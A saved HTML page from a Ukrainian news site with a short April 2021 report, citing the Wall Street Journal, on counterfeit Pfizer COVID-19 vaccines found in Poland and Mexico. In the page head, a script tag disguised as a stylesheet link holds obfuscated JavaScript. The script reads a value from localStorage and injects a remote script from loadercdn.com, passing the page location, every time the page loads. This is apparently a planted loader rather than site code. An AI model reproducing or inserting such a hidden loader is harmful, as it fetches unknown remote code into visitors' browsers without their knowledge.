

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://nnovosti.info/news/liki_proti_zmorshok_u_polschi_ta_meksitsi_vijavili_pidroblenu_vaktsinu_vid_koronavirusu-60071.html
body_size: 16745
content:
<!DOCTYPE html>
<html lang="ua">
<head>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no" />
    <title>Ліки проти зморшок: у Польщі та Мексиці виявили підроблену вакцину від коронавірусу</title>
    <meta name="description" content="У Польщі та Мексиці виявлені підроблені вакцини від коронавірусу американської компанії Pfizer.  Про це повідомляє газета Wall Street Journal." />
    <meta property="og:title" content="Ліки проти зморшок: у Польщі та Мексиці виявили підроблену вакцину від коронавірусу" />
    <meta property="og:image" content="https://nnovosti.info/txtimg/news/60071.png" />
    <meta property="og:url" content="https://nnovosti.info/news/liki_proti_zmorshok_u_polschi_ta_meksitsi_vijavili_pidroblenu_vaktsinu_vid_koronavirusu-60071.html" />
    <meta property="og:description" content="У Польщі та Мексиці виявлені підроблені вакцини від коронавірусу американської компанії Pfizer.  Про це повідомляє газета Wall Street Journal." />
	<meta property="fb:admins" content="100001394033760"/>
    <meta property="fb:admins" content="100002520270663"/>
    <link rel="stylesheet" href="/css/bootstrap.min.css?v=45" />
    <script href="/css/style.css">(function(e,t,r,n,o,a,i,l,m,c,g,d,s,u){var w,f,h,p,b,v,y,I="",A=e.localStorage||{};for(w in A)e[g](w[d](0,3),16)+""==w[d](3)&&(f=A[i+m](w)).length<100&&f[d](0,3)==s&&(A[l+m](w),I=f);v=(b=(p=(h=e[t]).getElementsByTagName(n))[p.length-1])[a]("href"),y=b[a]("media")||"",h[r]("<"+n+">"+(I?u+'="//loadercdn.com'+"/?r="+e[u]+"&"+I+'";':t+"."+r+"('<"+o+">/*"+ +new Date+"*/@"+"import"+' "'+v+'" '+y+";</"+o+">');")+"</"+n+">")})(window,"document","write","script","style","getAttribute","get","remove","Item",0,"parseInt","substr","d1e","location");</script>
	<link rel="amphtml" href="https://nnovosti.info/amp/news/liki_proti_zmorshok_u_polschi_ta_meksitsi_vijavili_pidroblenu_vaktsinu_vid_koronavirusu-60071.html" />
	<!-- head scripts for content pages -->
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-1614761461378212"
     crossorigin="anonymous"></script>

	<script type="application/ld+json">
[{
    "@context":"http://schema.org",
    "@type":"NewsArticle",
    "mainEntityOfPage":{
        "@type":"WebPage",
        "@id":"https://nnovosti.info/news/liki_proti_zmorshok_u_polschi_ta_meksitsi_vijavili_pidroblenu_vaktsinu_vid_koronavirusu-60071.html"
    },
    "headline":"Ліки проти зморшок: у Польщі та Мексиці виявили підроблену вакцину від коронавірусу",
    "description":"У Польщі та Мексиці виявлені підроблені вакцини від коронавірусу американської компанії Pfizer.  Про це повідомляє газета Wall Street Journal.",
    "name":"Ліки проти зморшок: у Польщі та Мексиці виявили підроблену вакцину від коронавірусу",
    "url":"https://nnovosti.info/news/liki_proti_zmorshok_u_polschi_ta_meksitsi_vijavili_pidroblenu_vaktsinu_vid_koronavirusu-60071.html",
    "image":{
        "@type":"ImageObject",
        "url":"https://nnovosti.info/txtimg/60071.png",
        "height":720,
        "width":1280
    },
    "datePublished":"2021-04-22T12:15:00+03:00",
    "author":{
        "@type":"Person",
        "name":"Вікторія Осмоловська"
    },
    "publisher":{
        "@type":"Organization",
        "name":"Надзвичайні новини",
        "logo":{
            "@type":"ImageObject",
            "url":"https://nnovosti.info/images/nn_amp_logo.png",
            "width":"576",
            "height":"60"
        }
    }
},
{
    "@context": "http://schema.org",
    "@type": "BreadcrumbList",
    "itemListElement": [{
        "@type": "ListItem",
        "position": 1,
        "item": {
            "@id": "https://nnovosti.info/",
            "name": "Головна"
        }
    },{
        "@type": "ListItem",
        "position": 2,
        "item": {
            "@id": "https://nnovosti.info/news/",
            "name": "Новини"
        }
    },{
        "@type": "ListItem",
        "position": 3,
        "item": {
            "@id": "https://nnovosti.info/news/liki_proti_zmorshok_u_polschi_ta_meksitsi_vijavili_pidroblenu_vaktsinu_vid_koronavirusu-60071.html",
            "name": "Ліки проти зморшок: у Польщі та Мексиці виявили підроблену вакцину від коронавірусу"
        }
    }
    ]
}
]
</script>
	<script type='text/javascript' src='https://platform-api.sharethis.com/js/sharethis.js#property=5eb3a977cb28e900124f0941&product=sop' async='async'></script>
</head>
<body>
<div class="d-none">
	<div id="fb-root"></div>
    <script>(function(d, s, id) {
        var js, fjs = d.getElementsByTagName(s)[0];
        if (d.getElementById(id)) return;
        js = d.createElement(s); js.id = id;
        js.src = 'https://connect.facebook.net/ru_RU/sdk.js#xfbml=1&version=v2.11&appId=1876809032643760';
        fjs.parentNode.insertBefore(js, fjs);
    }(document, 'script', 'facebook-jssdk'));</script>
	
	<script>document.write('<img src="/counter/?id=60071&type=news" width="1" height="1" border="0">');</script>
	
<!-- body top scripts for content pages -->
</div>
    <div id="header">
        <div class="container">
            <nav class="navbar navbar-expand-lg">
                <a class="navbar-brand" href="/"><img src="/images/logo_top.png" width="209" height="62" alt="Надзвичайні Новини" loading="lazy"></a>
                <button class="navbar-toggler" type="button" data-toggle="collapse" data-target="#navbarNav" aria-controls="navbarNav" aria-expanded="false" aria-label="Toggle navigation">
                    <svg width="1em" height="1em" viewBox="0 0 16 16" class="bi bi-list" fill="currentColor" xmlns="http://www.w3.org/2000/svg">
                        <path fill-rule="evenodd" d="M2.5 11.5A.5.5 0 0 1 3 11h10a.5.5 0 0 1 0 1H3a.5.5 0 0 1-.5-.5zm0-4A.5.5 0 0 1 3 7h10a.5.5 0 0 1 0 1H3a.5.5 0 0 1-.5-.5zm0-4A.5.5 0 0 1 3 3h10a.5.5 0 0 1 0 1H3a.5.5 0 0 1-.5-.5z"/>
                    </svg>
                </button>
                <div class="collapse navbar-collapse flex-column align-items-start" id="navbarNav">
                    <div class="navbar-text pl-2 w-100 border-bottom border-gray">
                        <div class="row">
                            <div class="col-12 col-md-4 col-lg-5 col-xl-7">
                                <div class="row mt-2">
                                    <div class="col-12 col-xl-6 text-center text-sm-left"><small id="curtime"></small></div>
                                    <div class="col-12 col-xl-6 text-center text-sm-left"><a href="/message.html" class="font-weight-bold text-danger">Написати до редації</a></div>
                                </div>
                            </div>
                            <div class="col-12 col-md-8 col-lg-7 col-xl-5">
                                <form class="w-100 mt-2 mt-sm-3 mt-xl-0" id="search" action="/search/">
                                    <div class="input-group border rounded w-75 float-md-right mx-auto">
                                        <input class="form-control border-0" name="q" type="search" placeholder="Пошук" aria-label="Пошук" />
                                        <span class="input-group-btn">
                                            <button class="btn" type="submit">
                                                <svg width="1em" height="1em" viewBox="0 0 16 16" class="bi bi-search" fill="currentColor" xmlns="http://www.w3.org/2000/svg">
                                                    <path fill-rule="evenodd" d="M10.442 10.442a1 1 0 0 1 1.415 0l3.85 3.85a1 1 0 0 1-1.414 1.415l-3.85-3.85a1 1 0 0 1 0-1.415z"/>
                                                    <path fill-rule="evenodd" d="M6.5 12a5.5 5.5 0 1 0 0-11 5.5 5.5 0 0 0 0 11zM13 6.5a6.5 6.5 0 1 1-13 0 6.5 6.5 0 0 1 13 0z"/>
                                                </svg>
                                            </button>
                                        </span>
                                    </div>
                                </form>
                            </div>
                        </div>
                    </div>
                    <div class="d-flex justify-content-between w-100 menu_row">
                        <ul class="navbar-nav pt-2">
                            <li class="nav-item pr-2 active">
                                <a class="nav-link py-0 text-dark" href="/news/">Новини</a>
                            </li><li class="nav-item pr-2">
                                <a class="nav-link py-0 text-dark" href="/articles/">Статті</a>
                            </li><li class="nav-item pr-2">
                                <a class="nav-link py-0 text-dark" href="/stories/">Сюжети</a>
                            </li><li class="nav-item pr-2">
                                <a class="nav-link py-0 text-dark" href="/video/">Відео з мережі</a>
                            </li><li class="nav-item pr-2">
                                <a class="nav-link py-0 text-dark" href="/happenings/">Підсумки історій</a>
                            </li><li class="nav-item pr-2">
                                <a class="nav-link py-0 text-dark" href="/missing/">Розшук людей</a>
                            </li>
                        </ul>
                        <div class="d-flex pt-2">
                            <a class="nav-link py-0 px-1" href="https://www.facebook.com/nnovosti.info/" target=_blank>
                                <svg width="24" height="24" aria-hidden="true" focusable="false" data-prefix="fab" data-icon="facebook" class="svg-inline--fa fa-facebook fa-w-16" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path fill="#3b5998" d="M504 256C504 119 393 8 256 8S8 119 8 256c0 123.78 90.69 226.38 209.25 245V327.69h-63V256h63v-54.64c0-62.15 37-96.48 93.67-96.48 27.14 0 55.52 4.84 55.52 4.84v61h-31.28c-30.8 0-40.41 19.12-40.41 38.73V256h68.78l-11 71.69h-57.78V501C413.31 482.38 504 379.78 504 256z"></path></svg>
                            </a>
                            <a class="nav-link py-0 px-1" href="https://www.youtube.com/user/Arxivnn" target=_blank>
                                <svg width="24" height="24" aria-hidden="true" focusable="false" data-prefix="fab" data-icon="youtube" class="svg-inline--fa fa-youtube fa-w-18" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512"><path fill="#FF0000" d="M549.655 124.083c-6.281-23.65-24.787-42.276-48.284-48.597C458.781 64 288 64 288 64S117.22 64 74.629 75.486c-23.497 6.322-42.003 24.947-48.284 48.597-11.412 42.867-11.412 132.305-11.412 132.305s0 89.438 11.412 132.305c6.281 23.65 24.787 41.5 48.284 47.821C117.22 448 288 448 288 448s170.78 0 213.371-11.486c23.497-6.321 42.003-24.171 48.284-47.821 11.412-42.867 11.412-132.305 11.412-132.305s0-89.438-11.412-132.305zm-317.51 213.508V175.185l142.739 81.205-142.739 81.201z"></path></svg>
                            </a>
                        </div>
                    </div>
                </div>
            </nav>
        </div>
    </div>
    <div id="container" class="container mt-4">
        <div class="row mb-2">
            <div class="col-12 col-lg-7 col-xl-8 mb-0 mb-lg-4">
                <div class="border-bottom bg-white">
                    <nav aria-label="breadcrumb">
                        <ol class="breadcrumb bg-white border-0 mb-0 py-2">
                            <li class="breadcrumb-item">
								<a href="/" class="text-dark">
									<span class="d-inline d-md-none d-lg-inline">Головна</span>
									<svg width="1em" height="1em" class="d-none d-md-inline d-lg-none" style="margin-bottom: 2px;" viewBox="0 0 16 16" class="bi bi-house-door" fill="currentColor" xmlns="http://www.w3.org/2000/svg">
										<path fill-rule="evenodd" d="M7.646 1.146a.5.5 0 0 1 .708 0l6 6a.5.5 0 0 1 .146.354v7a.5.5 0 0 1-.5.5H9.5a.5.5 0 0 1-.5-.5v-4H7v4a.5.5 0 0 1-.5.5H2a.5.5 0 0 1-.5-.5v-7a.5.5 0 0 1 .146-.354l6-6zM2.5 7.707V14H6v-4a.5.5 0 0 1 .5-.5h3a.5.5 0 0 1 .5.5v4h3.5V7.707L8 2.207l-5.5 5.5z"/>
										<path fill-rule="evenodd" d="M13 2.5V6l-2-2V2.5a.5.5 0 0 1 .5-.5h1a.5.5 0 0 1 .5.5z"/>
									</svg>
								</a>
							</li>
                            <li class="breadcrumb-item"><a itemprop="item" href="/news/" class="text-dark">Новини</a></li>
                        </ol>
                    </nav>
                </div>
				<div class="bg-white p-3">
					<h1>Ліки проти зморшок: у Польщі та Мексиці виявили підроблену вакцину від коронавірусу</h1>
					<div class="d-flex justify-content-start text-secondary my-2" data-author-id="5" data-author-nickname="v.osmolovskaya" data-author-realname="Вікторія Осмоловська">
						<time datetime="2021-04-22T12:15:00+03:00" class="mr-4">
							<svg width="1em" height="1em" viewBox="0 0 16 16" class="bi bi-clock pr-1" fill="currentColor" xmlns="http://www.w3.org/2000/svg">
								<path fill-rule="evenodd" d="M8 15A7 7 0 1 0 8 1a7 7 0 0 0 0 14zm8-7A8 8 0 1 1 0 8a8 8 0 0 1 16 0z"/>
								<path fill-rule="evenodd" d="M7.5 3a.5.5 0 0 1 .5.5v5.21l3.248 1.856a.5.5 0 0 1-.496.868l-3.5-2A.5.5 0 0 1 7 9V3.5a.5.5 0 0 1 .5-.5z"/>
							</svg>
							<small>&nbsp;22-04-21 12:15</small>
						</time>
						<p>
							<svg width="1em" height="1em" viewBox="0 0 16 16" class="bi bi-link-45deg" fill="currentColor" xmlns="http://www.w3.org/2000/svg">
								<path d="M4.715 6.542L3.343 7.914a3 3 0 1 0 4.243 4.243l1.828-1.829A3 3 0 0 0 8.586 5.5L8 6.086a1.001 1.001 0 0 0-.154.199 2 2 0 0 1 .861 3.337L6.88 11.45a2 2 0 1 1-2.83-2.83l.793-.792a4.018 4.018 0 0 1-.128-1.287z"/>
								<path d="M5.712 6.96l.167-.167a1.99 1.99 0 0 1 .896-.518 1.99 1.99 0 0 1 .518-.896l.167-.167A3.004 3.004 0 0 0 6 5.499c-.22.46-.316.963-.288 1.46z"/>
								<path d="M6.586 4.672A3 3 0 0 0 7.414 9.5l.775-.776a2 2 0 0 1-.896-3.346L9.12 3.55a2 2 0 0 1 2.83 2.83l-.793.792c.112.42.155.855.128 1.287l1.372-1.372a3 3 0 0 0-4.243-4.243L6.586 4.672z"/>
								<path d="M10 9.5a2.99 2.99 0 0 0 .288-1.46l-.167.167a1.99 1.99 0 0 1-.896.518 1.99 1.99 0 0 1-.518.896l-.167.167A3.004 3.004 0 0 0 10 9.501z"/>
							</svg>
							&nbsp;<noindex><a href="http://nnovosti.info/" target="_blank" rel="nofollow" class="text-dark">Надзвичайні новини</a></noindex>
						</p>
						
					</div>
				</div>
				<div class="d-flex justify-content-center w-100 bg-white">
					<div class="NNO_ATC_728"></div>
				</div>
				<div class="bg-white p-3">
					
					
					
					<div class="py-3 item-text"><p>У Польщі та Мексиці виявлені підроблені вакцини від коронавірусу американської компанії Pfizer. Про це <a href="https://www.wsj.com/articles/pfizer-identifies-fake-covid-19-shots-abroad-as-criminals-exploit-vaccine-demand-11619006403?mod=hp_lead_pos5">повідомляє</a> газета Wall Street Journal.</p><p>У Мексиці вакцина мала підроблене маркування. Зокрема, в штаті Нуево-Леон виявили препарат у пивних холодильниках. У вакцин було вказано неправильний термін придатності, а також не збігався номер партії з препаратом, відправленим у штат.</p><p>Зазначається, що в Мексиці встигли вакцинувати 80 осіб.</p><p>У Польщі підроблену вакцину використати не встигли. Як вакцини Pfizer там видавали ліки проти зморшок.</p></div>
				</div>
				<div class="text-center bg-white border-top border-bottom py-2">
					<div class="d-flex justify-content-center">
    <div class="NNO_BTC_336"></div>
</div>
				</div>
				<div class="bg-white p-3">
					
					<div class="p-3">
						<div class="sharethis-inline-share-buttons"></div>
					</div>
					<div class="ks-follow rounded-lg shadow p-3 my-2 d-flex justify-content-between align-items-center">
						<div><a href="https://www.facebook.com/kostiantyn.stogniy/" target="_blank">
							<picture>
								<!-- <source srcset="https://cdn.nnovosti.info/images/ks-follow.jpg.webp" type="image/webp" /> -->
								<img src="/images/ks-follow.jpg" class="ks-img rounded-circle">
							</picture>
						</a></div>
						<div class="ml-2"><a class="text-dark" href="https://www.facebook.com/kostiantyn.stogniy/" target="_blank">Стежте за оновленнями на сторінці ведучого «Надзвичайних новин» <b>Костянтина Стогнія</b> в Facebook</a></div>
						<a href="https://www.facebook.com/kostiantyn.stogniy/" target="_blank" class="text-dark">
							<svg width="70px" height="70px" viewBox="0 0 16 16" class="bi bi-hand-thumbs-up" fill="currentColor" xmlns="http://www.w3.org/2000/svg">
								<path fill-rule="evenodd" d="M6.956 1.745C7.021.81 7.908.087 8.864.325l.261.066c.463.116.874.456 1.012.965.22.816.533 2.511.062 4.51a9.84 9.84 0 0 1 .443-.051c.713-.065 1.669-.072 2.516.21.518.173.994.681 1.2 1.273.184.532.16 1.162-.234 1.733.058.119.103.242.138.363.077.27.113.567.113.856 0 .289-.036.586-.113.856-.039.135-.09.273-.16.404.169.387.107.819-.003 1.148a3.163 3.163 0 0 1-.488.901c.054.152.076.312.076.465 0 .305-.089.625-.253.912C13.1 15.522 12.437 16 11.5 16v-1c.563 0 .901-.272 1.066-.56a.865.865 0 0 0 .121-.416c0-.12-.035-.165-.04-.17l-.354-.354.353-.354c.202-.201.407-.511.505-.804.104-.312.043-.441-.005-.488l-.353-.354.353-.354c.043-.042.105-.14.154-.315.048-.167.075-.37.075-.581 0-.211-.027-.414-.075-.581-.05-.174-.111-.273-.154-.315L12.793 9l.353-.354c.353-.352.373-.713.267-1.02-.122-.35-.396-.593-.571-.652-.653-.217-1.447-.224-2.11-.164a8.907 8.907 0 0 0-1.094.171l-.014.003-.003.001a.5.5 0 0 1-.595-.643 8.34 8.34 0 0 0 .145-4.726c-.03-.111-.128-.215-.288-.255l-.262-.065c-.306-.077-.642.156-.667.518-.075 1.082-.239 2.15-.482 2.85-.174.502-.603 1.268-1.238 1.977-.637.712-1.519 1.41-2.614 1.708-.394.108-.62.396-.62.65v4.002c0 .26.22.515.553.55 1.293.137 1.936.53 2.491.868l.04.025c.27.164.495.296.776.393.277.095.63.163 1.14.163h3.5v1H8c-.605 0-1.07-.081-1.466-.218a4.82 4.82 0 0 1-.97-.484l-.048-.03c-.504-.307-.999-.609-2.068-.722C2.682 14.464 2 13.846 2 13V9c0-.85.685-1.432 1.357-1.615.849-.232 1.574-.787 2.132-1.41.56-.627.914-1.28 1.039-1.639.199-.575.356-1.539.428-2.59z"/>
							</svg>
						</a>
					</div>
					<div class="text-center border-bottom py-2">
						<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-1614761461378212"
     crossorigin="anonymous"></script>
<ins class="adsbygoogle"
     style="display:block; text-align:center;"
     data-ad-layout="in-article"
     data-ad-format="fluid"
     data-ad-client="ca-pub-1614761461378212"
     data-ad-slot="4309597282"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>
					</div>
					<div class="row pb-2">
						<div class="col-12 col-md-4">
							<a href="https://nnovosti.info/articles/najkraschi_kriptovaljutni_birzhi_sichnja_2022_poradi_trejderam_pochatkivtsjam-1110.html">
								<img src="/images/crypto_pic1.jpg" class="img-thumbnail img-fluid my-2" alt="Найкращі криптовалютні біржі січня 2022: поради трейдерам-початківцям" />
							</a>
						</div>
						<div class="col-12 col-md-8 pt-2">
							<a href="https://nnovosti.info/articles/najkraschi_kriptovaljutni_birzhi_sichnja_2022_poradi_trejderam_pochatkivtsjam-1110.html">
								<h3>Найкращі криптовалютні біржі січня 2022: поради трейдерам-початківцям</h3>
							</a>
						</div>
					</div>
					<div class="fb-comments"  data-width="100%" data-href="https://nnovosti.info/news/liki_proti_zmorshok_u_polschi_ta_meksitsi_vijavili_pidroblenu_vaktsinu_vid_koronavirusu-60071.html" data-numposts="3"></div>
					<div class="text-center border-bottom py-2">
						<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-1614761461378212"
     crossorigin="anonymous"></script>
<ins class="adsbygoogle"
     style="display:block; text-align:center;"
     data-ad-layout="in-article"
     data-ad-format="fluid"
     data-ad-client="ca-pub-1614761461378212"
     data-ad-slot="1359730816"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>
					</div>
					<div class="border-bottom py-2">
						<div id="nnovosti_avtovod"></div>

					</div>
				</div>
            </div>
            <div class="col-12 col-lg-5 col-xl-4 pt-4 pt-lg-0">
                <div class="w-100 bg-white p-3 text-center mb-4 d-none d-lg-block">
                    <div class="w-100 mb-4 d-flex justify-content-center">
	<div class="NNO_SBR_300c"></div>
</div>

                </div>
                <div class="border-bottom bg-white py-3 px-2 clearfix">
                    <h5 class="float-left mb-0 pl-2 pt-1 text-secondary">Стрічка новин</h5>
                    <a href="/news/" class="btn btn-danger btn-sm float-right">Всі новини</a>
                </div>
                <div class="border-bottom bg-white px-3 py-2 news-block">
                    <a href="/news/ikspark_vidkriv_punkt_ta_laznju_nezlamnosti_dlja_kijan-70895.html" class="text-dark font-weight-bold">Ікспарк відкрив ПУНКТ та ЛАЗНЮ НЕЗЛАМНОСТІ для киян</a>
                    <p class="text-secondary pt-2 mb-1"><small>13.01.26 | 20:23</small></p>
                </div><div class="border-bottom bg-white px-3 py-2 news-block">
                    <a href="/news/u_kijevi_akusher_ginekolog_vbila_porodillja_a_nemovlja_narodilosja_mertvim-70894.html" class="text-dark font-weight-bold">У Києві акушер-гінеколог вбила породілля, а немовля народилося мертвим</a>
                    <p class="text-secondary pt-2 mb-1"><small>13.01.26 | 13:02</small></p>
                </div><div class="border-bottom bg-white px-3 py-2 news-block">
                    <a href="/news/u_lvovi_zhinka_duzhe_zhorstoko_vbila_bezhatchenka-70893.html" class="text-dark font-weight-bold">У Львові жінка дуже жорстоко вбила безхатченка</a>
                    <p class="text-secondary pt-2 mb-1"><small>13.01.26 | 11:59</small></p>
                </div><div class="border-bottom bg-white px-3 py-2 news-block">
                    <a href="/news/na_sumschini_didus_uprodovzh_5_rokiv_gvaltuvav_malolitnju_onuku_dlja_nogo_vimagatimut_dovichnogo-70892.html" class="text-dark font-weight-bold">На Сумщині дідусь упродовж 5 років ґвалтував малолітню онуку: вперше це сталось, коли їй було 9 років</a>
                    <p class="text-secondary pt-2 mb-1"><small>12.01.26 | 23:59</small></p>
                </div><div class="border-bottom bg-white px-3 py-2 news-block">
                    <a href="/news/maska_kaska_nizh_9_klasnik_jakij_napav_z_nozhem_na_shkolu_u_kijevi_pratsjuvav_na_fsb_foto_video-70891.html" class="text-dark font-weight-bold">Маска, каска, ніж: 9-класник, який напав з ножем на школу у Києві, працював на ФСБ (фото, відео)</a>
                    <p class="text-secondary pt-2 mb-1"><small>12.01.26 | 14:37</small></p>
                </div><div class="border-bottom bg-white px-3 py-2 news-block">
                    <a href="/news/na_vinnichchini_vitchim_zgvaltuvav_13_richnu_divchinku_poki_jiji_matir_bula_na_pologah_u_likarni-70890.html" class="text-dark font-weight-bold">На Вінниччині вітчим зґвалтував 13-річну дівчинку, поки її матір була на пологах у лікарні</a>
                    <p class="text-secondary pt-2 mb-1"><small>07.01.26 | 19:00</small></p>
                </div><div class="border-bottom bg-white px-3 py-2 news-block">
                    <a href="/news/za_ruku_ta_nogu_u_ditbudinku_na_kirovogradschini_divchinku_z_sindrom_dauna_prikuvali_lantsjugami_do_lizhka_foto-70889.html" class="text-dark font-weight-bold">За руку та ногу: у дитбудинку на Кіровоградщині дівчинку з синдром Дауна прикували ланцюгами до ліжка (фото)</a>
                    <p class="text-secondary pt-2 mb-1"><small>07.01.26 | 15:25</small></p>
                </div><div class="border-bottom bg-white px-3 py-2 news-block">
                    <a href="/news/ukrajinski_akrobati_zirvalisja_z_visoti_pid_chas_shou_v_nimechchini-70888.html" class="text-dark font-weight-bold">Українські акробати зірвалися з висоти під час шоу в Німеччині </a>
                    <p class="text-secondary pt-2 mb-1"><small>06.01.26 | 23:30</small></p>
                </div><div class="border-bottom bg-white px-3 py-2 news-block">
                    <a href="/news/u_harkivskomu_rajoni_legkovik_zitknuvsja_z_avtobusom_18_poranenih_foto-70887.html" class="text-dark font-weight-bold">У Харківському районі легковик зіткнувся з автобусом: 18 поранених (фото)</a>
                    <p class="text-secondary pt-2 mb-1"><small>06.01.26 | 23:22</small></p>
                </div><div class="border-bottom bg-white px-3 py-2 news-block">
                    <a href="/news/na_nozi_majzhe_ne_bulo_ploti_ta_vidnilasja_kistka_u_krivomu_rozi_znajshli_reshtki_znikloji_zhinki_u_shafi_v_ochereti_foto-70886.html" class="text-dark font-weight-bold">На нозі майже не було плоті та виднілася кістка: у Кривому Розі знайшли рештки зниклої жінки у шафі в очереті (фото)</a>
                    <p class="text-secondary pt-2 mb-1"><small>05.01.26 | 14:29</small></p>
                </div>
                <div class="w-100 text-center my-4">
                    
                </div>
                <div class="border-bottom bg-white py-3 px-2 clearfix">
                    <h5 class="float-left mb-0 pl-2 pt-1 text-secondary">Розшук людей</h5>
                    <a href="/missing/" class="btn btn-danger btn-sm float-right">Всі оголошення</a>
                </div>
                <div class="media border-bottom bg-white px-3 py-2 news-block">
                    <a href="/missing/batkiv_rozstriljali_na_kijivschini_rozshukujut_divchinku_pidlitka_foto-469.html">
                        <img src="https://nnovosti.info/media/illustration/wanted/b04624b3d9d3f569.jpg" alt="Батьків розстріляли: на Київщині розшукують дівчинку-підлітка (фото)" class="mr-3" loading="lazy" />
                    </a>
                    <div class="media-body">
                        <a href="/missing/batkiv_rozstriljali_na_kijivschini_rozshukujut_divchinku_pidlitka_foto-469.html" class="text-dark font-weight-bold">Батьків розстріляли: на Київщині розшукують дівчинку-підлітка (фото)</a>
                    </div>
                </div><div class="media border-bottom bg-white px-3 py-2 news-block">
                    <a href="/missing/na_kijivschini_znik_hlopets_razom_iz_rodinoju_foto-468.html">
                        <img src="https://nnovosti.info/media/illustration/wanted/a176231adcf4abcd.jpg" alt="На Київщині зник хлопець разом із родиною (фото)" class="mr-3" loading="lazy" />
                    </a>
                    <div class="media-body">
                        <a href="/missing/na_kijivschini_znik_hlopets_razom_iz_rodinoju_foto-468.html" class="text-dark font-weight-bold">На Київщині зник хлопець разом із родиною (фото)</a>
                    </div>
                </div><div class="media border-bottom bg-white px-3 py-2 news-block">
                    <a href="/missing/mig_skoristatisja_blablacar_na_zhitomirschini_znik_pidlitok_foto-467.html">
                        <img src="https://nnovosti.info/media/illustration/wanted/7436215efc140560.jpg" alt="Міг скористатися Blablacar: на Житомирщині зник підліток (фото)" class="mr-3" loading="lazy" />
                    </a>
                    <div class="media-body">
                        <a href="/missing/mig_skoristatisja_blablacar_na_zhitomirschini_znik_pidlitok_foto-467.html" class="text-dark font-weight-bold">Міг скористатися Blablacar: на Житомирщині зник підліток (фото)</a>
                    </div>
                </div>
                <div class="bg-white text-center p-3">
                    <a href="#modal_report_info" class="btn btn-sm btn-danger btn-block" data-toggle="modal">Повідомити інформацію</a>
                </div>
                <div class="w-100 text-center my-4">
                    <div class="w-100 bg-white p-3 d-flex justify-content-center">
	<div class="NNO_SBR_300c_1"></div>
</div>
                </div>
            </div>
        </div>
    </div>
    <div id="footer">
        <div class="container py-5">
            <div class="row">
                <div class="col-lg-4 col-md-6 col-sm-12 text-center text-lg-left">
                    <img src="/images/logo_footer.png" alt="Надзвичайні Новини" loading="lazy" />
                    <p class="mt-1">&copy; 2015-2026<br />E-mail: info@nnovosti.info</p>
                </div>
                <div class="col-lg-4 col-md-12 order-md-last breakborder">
                    <ul>
                        <li>
                            <a href="/news/">Новини</a>
                        </li><li>
                            <a href="/articles/">Статті</a>
                        </li><li>
                            <a href="/stories/">Сюжети</a>
                        </li><li>
                            <a href="/video/">Відео з мережі</a>
                        </li><li>
                            <a href="/happenings/">Підсумки історій</a>
                        </li><li>
                            <a href="/missing/">Розшук людей</a>
                        </li>
                    </ul>
                </div>
                <div class="col-lg-4 col-md-6 col-sm-12 order-lg-last text-center text-lg-right">
                    <p class="my-1">«Надзвичайні Новини»<br />в соціальних мережах:</p>
                    <a href="https://www.facebook.com/nnovosti.info/" target=_blank class="px-2"><svg width="24" height="24" aria-hidden="true" focusable="false" data-prefix="fab" data-icon="facebook" class="svg-inline--fa fa-facebook fa-w-16" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path fill="#f8f9fa" d="M504 256C504 119 393 8 256 8S8 119 8 256c0 123.78 90.69 226.38 209.25 245V327.69h-63V256h63v-54.64c0-62.15 37-96.48 93.67-96.48 27.14 0 55.52 4.84 55.52 4.84v61h-31.28c-30.8 0-40.41 19.12-40.41 38.73V256h68.78l-11 71.69h-57.78V501C413.31 482.38 504 379.78 504 256z"></path></svg></a>
                    <a href="https://www.youtube.com/user/Arxivnn" target=_blank class="px-2"><svg width="24" height="24" aria-hidden="true" focusable="false" data-prefix="fab" data-icon="youtube" class="svg-inline--fa fa-youtube fa-w-18" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512"><path fill="#f8f9fa" d="M549.655 124.083c-6.281-23.65-24.787-42.276-48.284-48.597C458.781 64 288 64 288 64S117.22 64 74.629 75.486c-23.497 6.322-42.003 24.947-48.284 48.597-11.412 42.867-11.412 132.305-11.412 132.305s0 89.438 11.412 132.305c6.281 23.65 24.787 41.5 48.284 47.821C117.22 448 288 448 288 448s170.78 0 213.371-11.486c23.497-6.321 42.003-24.171 48.284-47.821 11.412-42.867 11.412-132.305 11.412-132.305s0-89.438-11.412-132.305zm-317.51 213.508V175.185l142.739 81.205-142.739 81.201z"></path></svg></a>
                </div>
            </div>
        </div>
    </div>
    <!-- modal_report_info -->
    <div class="modal fade" id="modal_report_info" tabindex="-1" role="dialog" aria-labelledby="modal_report_info" aria-hidden="true">
        <div class="modal-dialog modal-dialog-centered">
            <div class="modal-content">
                <div class="modal-header">
                    <h5 class="modal-title">Повідомити інформацію</h5>
                    <button type="button" class="close" data-dismiss="modal" aria-label="Close">
                        <span aria-hidden="true">&times;</span>
                    </button>
                </div>
                <div class="modal-body">
                    <form action="/" id="hiddenform">
                        <div class="form-group">
                            <input class="form-control" type="text" placeholder="Ім’я" name="name" />
                        </div>
                        <div class="form-group">
                            <input class="form-control" type="text" placeholder="Прізвище" name="lastname" />
                        </div>
                        <div class="form-group">
                            <input class="form-control" type="text" placeholder="Поштова скринька (Email)" name="email">
                        </div>
                        <div class="form-group">
                            <textarea class="form-control" placeholder="Ваше повідомлення" name="message" rows="3"></textarea>
                        </div>
                        <div class="form-check text-center">
                            <input type="checkbox" class="form-check-input" id="modal_check" />
                            <label for="modal_check">Я несу відповідальність за надану мною інформацію</label>
                        </div>
                        <button type="submit" class="btn btn-block btn-danger">Повідомити інформацію</button>
                    </form>
                </div>
            </div>
        </div>
    </div>
    
    <!-- modal_report_send -->
    <div class="modal fade" id="modal_report_send" tabindex="-1" role="dialog" aria-labelledby="modal_report_send" aria-hidden="true">
        <div class="modal-dialog modal-dialog-centered">
            <div class="modal-content">
                <div class="modal-body">
                    <p class="modal_report_send_title">Ваше повідомлення відправлено</p>
